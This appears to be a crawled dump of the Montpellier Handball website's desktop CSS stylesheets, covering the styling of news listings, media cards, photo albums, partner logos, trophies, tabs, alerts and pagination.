					left: 0px;
					right: 0px;
					background: #000;
					opacity: 0.5;

				}
				.listing-wrapper .listing-items .item.picture a .copyright span {
					position: relative;
					z-index: 14;
					display: block;
					margin: auto 10px;
					color: #FFF;
					width: 100%;
				}
			.listing-wrapper .listing-items .item.picture a:hover .copyright {
				height: 60px;
			}



		/* COL */
		.listing-wrapper .listing-items .item .col-infos {
			width: 88%;
			margin: auto 0;
		}
		.listing-wrapper .listing-items .item .col-description {
			width: 88%;
			margin: auto 0;
		}
		.listing-wrapper .listing-items .item .col-icon {
			width: 12%;
			margin: auto 0;
			text-align: right;
		}
		.listing-wrapper .listing-items .item .col-picture {
			width: 25%;
			margin: 0;
			margin-right: 25px;
			overflow: hidden;
		}
			.listing-wrapper .listing-items .item .col-picture img {
				width: 100%;
				height: auto;
			}

		/* ROW */
		.listing-wrapper .listing-items .item .row {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.listing-wrapper .listing-items .item .row .categorie {
				margin: 0;
				color: #283b5d;
				font-size: 11px;
				font-weight: bold;
				text-transform: uppercase;
				text-align: left;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .title {
				margin: auto 0;
				padding-top: 4px;
				color: #85c4eb;
				font-size: 13px;
				line-height: 1.0;
				text-transform: uppercase;
				font-weight: bold;
				text-align: left;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .date {
				margin: 0;
				color: #283b5d;
				font-size: 11px;
				text-transform: uppercase;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .param {
				margin: auto 0;
				width: 50%;
				font-size: 12px;
				color: #283b5d;
				text-transform: none;
			}
			.listing-wrapper .listing-items .item .row .param-wide {
				margin: auto 0;
				width: 100%;
				font-size: 12px;
				color: #283b5d;
				text-transform: none;
			}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/home.css?v=2024-02-05_x001
body_size: 56
content:
/* ARTICLE */
.article-home {
    padding-bottom: 30px;
}


.picture-home {
	width: 100%;
}
	.picture-home a {
		display: block;
	}
	.picture-home img {
		width: 100%;
		height: auto;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/medias.css?v=2024-02-05_x001
body_size: 948
content:
.medias-col {
	margin: 0px 5px 10px;
	width: 32%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}

/*  AGENDA/FEEDS ITEMS */
.medias-item {
	overflow: hidden;
	height: 250px;
	width: 100%;
	margin: 0;
	display: block;
	border-radius: 5px;
	position: relative;
	cursor: pointer;
}
	.medias-item .inside {
		background: #224b77;
		position: absolute;
		top: 0px;
		left: 0px;
		height: 250px;
		width: 100%;
		z-index: 12;
		-webkit-box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		-moz-box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		display: flex; display: -webkit-flex; 
		flex-flow: column wrap; -webkit-flex-flow: column wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.medias-item .inside.Twitter {
			background: #85c4eb;
		}


	.medias-item .row-user {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 10px;
		position: relative;
		z-index: 15;
		width: 100%;
		height: 47px;
	}
		.medias-item .row-user img {
			width: 26px;
			height: 27px;
			margin-right: 15px;
		}
		.medias-item .row-user .name {
			margin: auto 0;
			color: #FFF;
			text-transform: uppercase;
			font-size: 13px;
			font-weight: bold;
			line-height: 1.0;
		}
			.medias-item .row-user .name span {
				display: block;
				padding-top: 2px;
				font-size: 12px;
				font-weight: normal;
				line-height: 1.0;
			}


	.medias-item .row-date {
		position: absolute;
		bottom: 70px;
		width: 100%;
		padding: 0 15px;
		color: #ca521f;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: normal;
		width: 100%;
		z-index: 15;
	    -webkit-transition: all .4s ease-in-out 0s;
	    -moz-transition: all .4s ease-in-out 0s;
	    -ms-transition: all .4s ease-in-out 0s;
	    -o-transition: all .4s ease-in-out 0s;
	    transition: all .4s ease-in-out 0s;
	}
	.medias-item .row-description {
		position: absolute;
		bottom: 40px;
		width: 100%;
		padding: 0 15px;
		color: #FFF;
		font-size: 14px;
		line-height: 1.1;
		font-weight: normal;
		z-index: 15;
	    -webkit-transition: all .4s ease-in-out 0s;
	    -moz-transition: all .4s ease-in-out 0s;
	    -ms-transition: all .4s ease-in-out 0s;
	    -o-transition: all .4s ease-in-out 0s;
	    transition: all .4s ease-in-out 0s;
	    height: 30px;
	    overflow: hidden;
	}

		.medias-item .row-date.events {
			font-size: 12px;
			color: #FFF;
		}
		.row-description.events {
			font-size: 12px;
		}
		.row-description .title {
			font-size: 14px;
			color: #85c4eb;
			font-weight: bold;
			height: 40px;
		}

	.medias-item .social-icon {
		position: absolute;
		bottom: 15px;
		right: 15px;
		position: relative;
		z-index: 15;
	}
		.medias-item .social-icon img {
			width: 25px;
			height: 25px;
		}

	.medias-item .hover-content {
		position: absolute;
		top: 0px;
		left: 0px;
		height: 250px;
		width: 300px;
		z-index: 16;
		opacity: 1.0;
	}

	.medias-item .picture-overlay {
		position: absolute;
		bottom: 0px;
		left: 0px;
		right: 0px;
		height: 100px;
		z-index: 13;
		opacity: 0.7;
		background: #333333;
	    -webkit-transition: all .2s ease-in-out 0s;
	    -moz-transition: all .2s ease-in-out 0s;
	    -ms-transition: all .2s ease-in-out 0s;
	    -o-transition: all .2s ease-in-out 0s;
	    transition: all .2s ease-in-out 0s;
	}

	.medias-item:hover .inside {
	}
		.medias-item.has-picture:hover .row-user {
			z-index: 19;
		}
		.medias-item:hover .picture-overlay {
			height: 100%;
		}
		.medias-item.has-picture:hover .row-date {
			position: relative;
			margin: auto auto 15px;
			text-align: center;
			bottom: auto;
		}
		.medias-item.has-picture:hover .row-description {
			height: auto;
			position: relative;
			margin: 5px auto auto;
			text-align: center;
			bottom: auto;
		}
		.medias-item.has-picture:hover .row-description.events {
			margin: auto;
		}


.medias-col.wfull {
	width: 25%;
	margin: 0px;
}
	.medias-col.wfull .medias-item {
		width: 100%;
		border-radius: 0px;
	}
		.medias-col.wfull .medias-item .inside {
			width: 100%;
		}	
	.medias-col.wfull .medias-item .picture-overlay {
		width: 100%;
	}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/albums.css?v=2024-02-05_x001
body_size: 701
content:
/*	ITEM 	*/
.albums-item {
	display: block;
	width: 90%;
	margin: 0 auto 40px;
	overflow: hidden;
	position: relative;
	border-radius: 5px;
}
	.albums-item.albums-folder {
	    background: url('../../_img/albums-folder.png') no-repeat top center;
	    padding-top: 22px;
	}

	.albums-item .picture-wrapper, .album-wrapper .picture-wrapper {
		background: #FFF;
		padding: 5px;
		border-radius: 5px;
	}
		.albums-item .picture-wrapper.no-border {
			border: none;
		}

	.albums-item .picture, .album-wrapper .picture {
		margin: auto;
		margin-left: 0px;
		height: 185px;
		width: 100%;
		overflow: hidden;
		position: relative;
		z-index: 5;
		border-radius: 3px;
	}
		.albums-item.instagram .picture {
			height: 250px;
		}
		.albums-item .picture img {
			height: auto;
			width: 105%;
		}
		.album-wrapper .picture {
			height: 480px;
		}


/*	VIEW 	*/
.album-wrapper.from-gallery {
	width: 96%;
	margin: 35px auto 0;
	display: block;
}
	.album-wrapper.from-gallery .embed {
		border: 5px solid #FFF;
		border-radius: 5px;
		background: #000;
	}

/*	ITEM & VIEW > commun 	*/
.album-description {
	margin: 0;
	min-height: 70px;
	width: 100%;
	text-align: left;
	line-height: 1.1;
	position: relative;
	z-index: 5;
}
	.album-description .date {
		font-family: 'Trade Regular';
		font-size: 10px;
		padding: 5px;
		text-align: left;
		color: #FFF;
	}
	.album-description .from {
		font-family: 'Trade Bold';
		font-size: 12px;
		padding: 2px 5px;
		text-align: left;
		text-transform: uppercase;
	}
		.album-description .from.blue {
			color: #0064e0;
		}
		.album-description .from.green {
			color: #b7c72a;
		}
	.album-description .title {
		font-family: 'Trade Hv';
		line-height: 1.0;
		font-size: 14px;
		color: #FFF;
		height: 45px;
		padding: 0 5px;
		text-transform: uppercase;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.album-description .title .inside {
			margin: 0 0 auto;
		}
	.album-description .intro {
		padding: 10px 5px;
		font-size: 13px;
		color: #FFF;
	}
		.album-description .intro img { /* emoji */
			width: 14px;
			height: 14px;
			margin: 0 4px;
		}


/*	COMPORTEMENTS 	*/
.albums-item:hover {
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/partners.css?v=2024-02-05_x001
body_size: 426
content:
h2.partners {
	color: #85c4eb;
	margin-top: 30px;
	font-size: 24px;
}
	h2.partners:first-child {
		margin-top: 0px;
	}

/*	ITEM 	*/
.partners-item {
	width: 95%;
	margin: 20px auto 20px 0;
	overflow: hidden;
	position: relative;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.partners-item .picture {
		margin: 0;
		margin-left: 0px;
		height: 160px;
		width: 160px;
		overflow: hidden;
		position: relative;
		z-index: 5;
		border-radius: 5px;
		background: #fff;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.partners-item .picture img {
			width: 90%;
			margin: auto;
		}
	.partners-item .description {
		margin: auto 0;
		margin-left: 20px;
		width: 210px;
		text-align: left;
		line-height: 1.1;
		position: relative;
		z-index: 5;
	}

		.partners-item .description .title {
			font-family: 'DIN Bold';
			line-height: 1.0;
			font-size: 17px;
			color: #fff;
			padding: 0;
			text-transform: uppercase;
		}
		.partners-item .description .intro {
			padding: 10px 0;
		}
		.partners-item .description .link {
			color: #fff;
			text-decoration: underline;
		}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/sports.css?v=2024-02-05_x001
body_size: 1146
content:
/* 	TROPHEES > HOME */
.trophees-home {
	margin-top: 40px;
	margin-bottom: 25px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
}
	.trophees-home .trophees-item {
		margin: auto 20px;
	}
		.trophees-home .trophees-item .icon {
			width: 100%;
			text-align: center;
		}
			.trophees-home .trophees-item:hover .icon {
				-webkit-animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
				        animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
			}
		.trophees-home .trophees-item .number {
			width: 100%;
			text-align: center;
			font-family: 'DIN Black';
			font-size: 48px;
			color: #FFF;
			line-height: 1.0;
			padding: 0 0 3px;
		}
		.trophees-home .trophees-item .name {
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 14px;
			color: #FFF;
			line-height: 1.0;
		}		

/* 	FAMOUS > HOME 	*/
.section-subtitle.hall-fame {
	float: left;
	height: 191px;
	width: 400px;
	margin: 0;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.section-subtitle.hall-fame .inside {
		margin: auto 0;
	}

.famous-item {
	float: left;
	width: 197px;
	height: 191px;
	margin-left: 3px;
	margin-bottom: 3px;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	overflow: hidden;
	cursor: pointer;
	position: relative;
}
	.famous-item .name {
		display: none;
		width: 80%;
		margin: auto auto 15px;
		font-size: 16px;
		color: #85c4eb;
		text-transform: uppercase;
	    -webkit-transition: all .9s ease-in-out 0s;
	    -moz-transition: all .9s ease-in-out 0s;
	    -ms-transition: all .9s ease-in-out 0s;
	    -o-transition: all .9s ease-in-out 0s;
	    transition: all .9s ease-in-out 0s;
	    font-weight: bold;
	    position: relative;
	    z-index: 14;
	}
	.famous-item .description {
		display: none;
		width: 80%;
		margin: 0 auto auto;
		font-size: 14px;
		color: #FFF;
	    -webkit-transition: all .9s ease-in-out 0s;
	    -moz-transition: all .9s ease-in-out 0s;
	    -ms-transition: all .9s ease-in-out 0s;
	    -o-transition: all .9s ease-in-out 0s;
	    transition: all .9s ease-in-out 0s;
	    font-weight: bold;
	    position: relative;
	    z-index: 14;
	}
	.famous-item .picture-overlay {
		position: absolute;
		bottom: 0px;
		left: 0px;
		height: 0;
		width: 100%;
		z-index: 13;
		opacity: 0.7;
		background: #333333;
	}

	/*
	.famous-item:hover {
		-webkit-animation: wobble-hor-top 1.5s both;
		        animation: wobble-hor-top 1.5s both;
	}
	*/
	.famous-item:hover .name {
		display: block;
	}
	.famous-item:hover .description {
		display: block;
	}
	.famous-item:hover .picture-overlay {
		height: 100%;
	}


.famous-more {
	float: left;
	width: 197px;
	height: 191px;
	margin-left: 3px;
	margin-bottom: 3px;
	position: relative;
	background: url('../../_img/modules/famous-more.png') no-repeat top left #af965d;
}
	.famous-more .more-text {
		position: absolute;
		top: 129px;
		left: 98px;
		font-family: 'DIN Bold';
		font-size: 25px;
		color: #FFF;
		line-height: 1.0;
		text-transform: uppercase;
	}
		.famous-more .more-text span {
			display: block;
			font-family: 'DIN Light';
		}

.famous-item.wfull {
	width: 20%;
	height: 250px;
	margin: 0px;
}


/*	LIGHTBOX */;
.famous-box-wrapper {
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 400;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.famous-box-wrapper .picture-overlay {
		position: absolute;
		top: 0px;
		bottom: 0px;
		left: 0px;
		right: 0px;
		z-index: 410;
		opacity: 0.7;
		background: #333333;
	}
	.famous-box-wrapper .infos-wrapper {
		position: relative;
		height: 90%;
		width: 90%;
		margin: auto;
		z-index: 415;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.famous-box-wrapper .name {
			width: 100%;
			margin: auto 0 15px;
			font-size: 25px;
			color: #85c4eb;
			text-transform: uppercase;
		    -webkit-transition: all .9s ease-in-out 0s;
		    -moz-transition: all .9s ease-in-out 0s;
		    -ms-transition: all .9s ease-in-out 0s;
		    -o-transition: all .9s ease-in-out 0s;
		    transition: all .9s ease-in-out 0s;
		    font-weight: bold;
		    position: relative;
		    z-index: 14;
		}
		.famous-box-wrapper .description {
			width: 100%;
			margin: 0 0 auto;
			font-size: 14px;
			color: #FFF;
		    -webkit-transition: all .9s ease-in-out 0s;
		    -moz-transition: all .9s ease-in-out 0s;
		    -ms-transition: all .9s ease-in-out 0s;
		    -o-transition: all .9s ease-in-out 0s;
		    transition: all .9s ease-in-out 0s;
		    font-weight: bold;
		    position: relative;
		    z-index: 14;
		}

.more-calendars-bt {
	margin: 15px 0;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	font-size: 16px;
	font-weight: bold;
	color: #FFF;
	text-transform: uppercase;
	text-decoration: underline;
}
	.more-calendars-bt .label span {
		color: #ca521f;
	}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/maps.css?v=2024-02-05_x001
body_size: 324
content:
.maps-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.map-item {
		width: 100%;
		margin: 0;
	}
	.maps-wrapper .map-item:last-child {
		margin-left: auto;
	}

		.map-item .title-wrapper {
			background: #FFF;
			padding: 15px 14px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.map-item .title-wrapper .title {
				margin: auto 0;
				padding: 0px;
				text-align: left;
				text-transform: uppercase;
				font-size: 23px;
				font-weight: bold;
				color: #26395b;
				line-height: 1.0;
				width: 607px;
			}
				.map-item .title-wrapper .title .label {
					font-weight: normal;
				}
			.map-item .title-wrapper .icon {
				margin: auto 0;
				margin-left: auto;
				width: 50px;
				text-align: center;
			}
	.map-item .map-embed {
		width: 100%;
		height: 370px;
	}


	.map-item.on-col {
		width: 49%;
	}
	.map-item.on-col .title-wrapper .title {
		width: 407px;
	}	
	.map-item.on-col .map-embed {
		width: 100%;
		height: 290px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/auth.css?v=2024-02-05_x001
body_size: 313
content:
.auth-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.auth-item {
		width: 100%;
		margin: 0;
		display: block;
	}
	.auth-wrapper .auth-item:last-child {
		margin-left: auto;
	}

		.auth-item .title-wrapper {
			background: #FFF;
			padding: 15px 14px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.auth-item .title-wrapper .title {
				margin: auto 0;
				padding: 0px;
				text-align: left;
				text-transform: uppercase;
				font-size: 23px;
				font-weight: bold;
				color: #26395b;
				line-height: 1.0;
				width: 607px;
			}
				.auth-item .title-wrapper .title .label {
					font-weight: normal;
				}
			.auth-item .title-wrapper .icon {
				margin: auto 0;
				margin-left: auto;
				width: 50px;
				text-align: center;
			}


	.auth-item.on-col {
		width: 49%;
		margin: 0 auto;
	}
	.auth-item.on-col .title-wrapper .title {
		width: 407px;
	}	


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/addevents.css?v=2024-02-05_x001
body_size: 247
content:
.addevents-bt {
	margin: 0px auto 30px;
	width: 96%;
	height: 45px;
	border-radius: 13px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	border: 1px solid #e84e0f;
	cursor: pointer;
}
	.addevents-bt .icon {
		margin: auto 20px;
	}
	.addevents-bt .label {
		margin: auto 0;
		font-size: 20px;
		line-height: 20px;
		font-weight: 600;
		color: #e84e0f;
		text-transform: uppercase;
	}

.addevents-items {
	display: none;
}
	.addevents-inside {
		width: 282px;
		margin: 0 auto;
		padding: 15px 0;
	}
		.addevents-inside a {
			display: block;
			width: 282px;
			height: 45px;
			margin: 0;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/newsletter.css?v=2024-02-05_x001
body_size: 420
content:
.newsletter-form {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	background: url('../../_img/modules/newsletter.png') top center no-repeat;
	width: 760px;
	margin: 10px auto;
}
	.newsletter-form .title {
		font-family: 'DIN Black';
		color: #26395b;
		font-size: 29px;
		line-height: 0.9;
		margin: auto 0;
		margin-left: 80px;
		text-transform: uppercase;
		text-align: right;
	}
		.newsletter-form .title span {
			font-family: 'DIN Med';
			color: #ca521f;
		}

	.newsletter-form .field {
		width: 320px;
		margin: auto 15px;
	}
		.newsletter-form .field input {
			width: 320px;
			height: 30px;
			border: none;
			padding: 10px 15px;
			text-align: left;
			background: #FFF;
			color: #212351;
			font-size: 14px;
			margin: 4px 0;
			border-radius: 0px;
		}

	.newsletter-form .submit {
		width: 50px;
		margin: auto 0;
	}
		.newsletter-form .submit input {
			margin: auto;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
			color: #FFF;
			font-size: 14px;
			text-transform: uppercase;
			display: block;
			padding: 7px 12px;
			background-color: #ca521f;
			border: none;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pagination.css?v=2024-02-05_x001
body_size: 398
content:
div.pagination-wrapper {
	width: 300px;
	margin: 0 auto;
	padding: 20px 0 0;
}
	div.pagination-inside {
		width: 300px;
		height: 30px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		position: relative;
	}
		div.pagination-inside .link, div.pagination-inside .spacer {
			margin: auto 0;
			padding: 2px;
			font-size: 16px;
			font-weight: bold;
			color: #85c4eb;
			text-transform: uppercase;
		}
			div.pagination-inside .link.active {
				color: #0b2149;
				font-weight: bold;
			}
			div.pagination-inside .link.disabled {
				opacity: 0.5;
			}

	div.pagination-inside .pages-wrapper {
		margin: auto;
	}

	div.pagination-inside .link.arrow-prev {
		margin: 0;
		margin-right: auto;
		width: 30px;
		height: 30px;
		background: #FFF;
		text-align: center;
		line-height: 1.0;
		font-family: 'DIN BlackIt';
		font-size: 18px;
		color: #85c4eb;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		div.pagination-inside .link.arrow-prev.disable {
			opacity: 0.4;
		}	
	div.pagination-inside .link.arrow-next {
		margin: 0;
		margin-left: auto;
		width: 30px;
		height: 30px;
		background: #FFF;
		text-align: center;
		line-height: 1.0;
		font-family: 'DIN BlackIt';
		font-size: 18px;
		color: #85c4eb;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		div.pagination-inside .link.arrow-next.disable {
			opacity: 0.4;
		}	
	
	div.pagination-inside .link span {
		display: inline-block;
		margin: auto;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/alerts.css?v=2024-02-05_x001
body_size: 517
content:
div#plugin-view-messages-wrapper {
	position: fixed;
	top: 60px;
	right: 15px;
	width: 470px;
	z-index: 10000;
}
	div#plugin-view-messages-errors {
		display: none;
		width: 100%;
		margin: 0;
		text-align: center;
	}
	div#plugin-view-messages-success {
		display: none;
		width: 100%;
		margin: 0;
		text-align: center;
	}
		div.plugin-view-messages-icon {
			width: 100%;
			padding-bottom: 7px;
		}
			div.plugin-view-messages-icon img {
				height: 40px;
			}
		div.plugin-view-messages-content {
			width: 100%;
		}



.alert-wrapper {
	width: 470px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	border-top-left-radius: 20px;
	border-bottom-right-radius: 15px;
	background: #eaeaea;
}
	.alert-wrapper .icon {
		height: 68px;
		width: 70px;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		border-top-left-radius: 12px;
		border-bottom-right-radius: 12px;
	}
		.alert-wrapper .icon img {
			margin: auto;
			width: 48px;
			height: 48px;
		}
	.alert-wrapper .text {
		width: 375px;
		margin: 0;
		margin-left: 20px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		font-size: 15px;
	}
		.alert-wrapper .text .inside {
			margin: auto 0;
		}

	.alert-wrapper.delete {		
		border: 1px solid #ed1c24;
		background: #ef545a;
	}
	.alert-wrapper.delete .icon {
		background: #ed1c24;
	}
	.alert-wrapper.delete .text {
		color: #FFF;
	}

	.alert-wrapper.warning {		
		background-color: #d9edf7;
	}
	.alert-wrapper.warning .icon {
		background: #31708f;
	}
	.alert-wrapper.warning .text {
		color: #31708f;
	}

	.alert-wrapper.success {		
		border: 1px solid #8dc63f;
		background: #a8d964;
	}
	.alert-wrapper.success .icon {
		background: #8dc63f;
	}
	.alert-wrapper.success .text {
		color: #FFF;
	}

	/* SMALL 	*/
	.alert-wrapper.small {
		margin: 0px auto;
	}
	.alert-wrapper.small .icon {
		height: 48px;
		width: 48px;
	}
		.alert-wrapper.small .icon img {
			margin: auto;
			width: 30px;
			height: 30px;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/loader.css?v=2024-02-05_x001
body_size: 169
content:
div#loader-wrapper {
	width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; background: #FFF; opacity: 0.9; z-index: 551000;
	display: none;
}
	div#loader-wrapper div.inside {
		width: 100%; 
		height: 100%; 
		position: absolute; 
		top: 0px; 
		bottom: 0px;
		left: 0px;
		right: 0px;
		display: flex;
		display: -webkit-flex;
	}
		div#loader-wrapper div.inside div.loader {
			width: 90px;
			height: 90px;
			margin: auto;
			z-index: 551001;
		}
			div#loader-wrapper div.inside div.loader div.icon {
				width: 90px;
				height: 90px;
			}
			div#loader-wrapper div.inside div.loader div.icon img {
				width: 90px;
				height: 90px;
			}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/tabs.css?v=2024-02-05_x001
body_size: 733
content:
div.tabs-wrapper {
}
	/*	TABS > BUTTON	*/
	div.tabs-buttons {
		margin: 15px 0;
		background: none;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		width: 100%;
	}
		div.tabs-buttons .tabs-button {
			font-weight: bold;
			color: #051d49;
			text-transform: uppercase;
			font-size: 14px;
			line-height: 1.0;
			background: #e0e0e0;
			cursor: pointer;
			display: flex; display: -webkit-flex; 
			flex-flow: row wrap; -webkit-flex-flow: row wrap;
			margin: 0;
			margin-right: 7px;
			border-radius: 7px;
			text-align: center;
		}
			div.tabs-buttons .tabs-button.large {
				width: 150px;
				height: 46px;
				border-top: 4px solid #808080;
			}
		div.tabs-buttons .tabs-button-active {
			background: #cb8f23;
			color: #FFF !important;
			border-top: 4px solid #936f2e !important;
		}
		div.tabs-buttons .tabs-button:hover {
			text-decoration: none;
		}

/*	TABS > CONTENT	*/
div.tabs-wrapper div.tabs-content {
	display: none;
	padding: 0;
}
div.tabs-wrapper div.tabs-content-active {
	display: block !important;
}

/*	TABS > CONTENT > SECTION	*/
div.tabs-section {
}


/* TABS > W LINKS 	*/
div.tabslinks-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.tabs-link {
		position: relative;
		width: 190px;
		background: #152d54;
		border-radius: 7px;
		margin: 15px auto 0;
		padding: 0 15px 15px;
		display: flex; display: -webkit-flex; 
		flex-flow: column; -webkit-flex-flow: column;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.tabs-link.is-active {
			background:#85c4eb;
		}

		.tabs-link.gold {
			background: #af965d;
		}
		.tabs-link.is-active.gold {
			background: #af8d5d;
		}

		.tabs-link .icon-top {
			position: relative;
			width: 100%;
			margin-top: -12px;
			text-align: center;
		}
			.tabs-link .icon-top img {
				height: 35px;
				width: auto;
			}
		
		
		.tabs-link .label-wrapper {
			margin: auto;
			padding: 10px 0;
			text-align: center;
			font-size: 19px;
			color: #FFF;
			line-height: 0.9;
			text-transform: uppercase;
			font-family: 'DIN Black'; 
			font-weight: bold; 
			font-style: italic;
		}
		.tabs-link .more-wrapper {
			margin-top: auto;
			text-align: center;
			font-size: 10px;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
			line-height: 1.0;
			text-transform: uppercase;
			color: #85c4eb;
		}
		.tabs-link.is-active .more-wrapper {
			color: #152d54;
		}
		.tabs-link.gold .more-wrapper {
			color: #f2aa05;
		}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/up.css?v=2024-02-05_x001
body_size: 77
content:
#button-up {
	display:none; position:fixed; z-index:10000; bottom:10px; right:10px;
	overflow: hidden;
	border-radius: 5px;
	background: #ca5522;
	padding: 5px;
}
	#button-up img {
		width:33px;
		height:33px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pathway.css?v=2024-02-05_x001
body_size: 268
content:
.pathway-wrapper {
	width: 100%;
}
	article.nopicture .pathway-wrapper {
		padding-top: 30px;
	}
	.pathway-inside {
		padding: 0px 0px 10px;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		div.pathway-inside .icon, div.pathway-inside .link, div.pathway-inside .spacer {
			margin: auto 0;
			padding: 4px;
			font-size: 10px;
			color: #bdbcbc;
		}
			div.pathway-inside .icon {
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
			}
			div.pathway-inside .icon img {
				margin: auto;
				height: 13px;
				width: 13px;
			}

.pathway-wrapper.shares {
	width: 70%;
	float: left;
}
	.pathway-wrapper.shares .pathway-inside {
		padding: 0px;
	}

.pathway-clear {
	clear: both;
	margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/cookies.css?v=2024-02-05_x001
body_size: 257
content:
#cookies-messages-wrapper {
    display: none;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    width: 100%;
